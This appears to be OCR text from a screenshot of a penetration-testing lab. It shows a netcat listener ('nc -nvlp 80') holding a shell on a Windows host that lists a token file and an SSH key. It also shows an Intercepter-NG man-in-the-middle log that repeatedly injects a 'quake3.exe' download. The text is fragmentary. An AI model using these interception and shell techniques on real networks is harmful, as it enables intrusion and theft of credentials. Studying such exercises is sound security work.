 FreeRDP: 192.168.12.2
Recycle
C:\Windows\system32\cmd.exe - nc -nvlp 80
04/24/2017  10:05 AM    <DIR>          Saved Games
04/24/2017  10:05 AM    <DIR>          Searches
04/24/2017  10:05 AM    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)  24,271,470,592 bytes free
C:\Users\director>cd Documents
cd Documents
C:\Users\director\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is B443-9C96
Directory of C:\Users\director\Documents
07/04/2017  05:17 PM    <DIR>          .
07/04/2017  05:17 PM    <DIR>          ..
07/04/2017  10:13 PM             1,704 SSH pub. key. from remote@192.168.11.1.tx
t
06/30/2017  10:12 PM                11 token.txt
2 File(s)          1,715 bytes
2 Dir(s)  24,271,314,944 bytes free
C:\Users\director\Documents>_
Intercepter-NG.v1.0
Size
DHCP
Pictures
Videos
Computer
Network
Interce
Applicati
Gateway
192 . 168 . 12 . 3
Stealth
192 . 168 . 12 . 4
Third-Party SMB Server
Target
Add Target
Targets
192.168.12.1
Statistics
[IN]: UDP: 0 TCP: 0 [OUT]: UDP: 0 TCP: 0 [MiTM]: IN: 542 OUT: 295
MiTM Options
[08h-08m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-09m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-10m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-10m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-11m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
[08h-11m-58s]
Injecting to [192.168.12.1]: GET /quake3.exe HTTP/1.1
Packets: 2116 (1.54Mb)
Analyzed: 576
MAC: 08-00-27-4C-00-FA
Status: Sniffing...
Start
8:12 AM
1/4/2018
client: fatal: server died with error code 255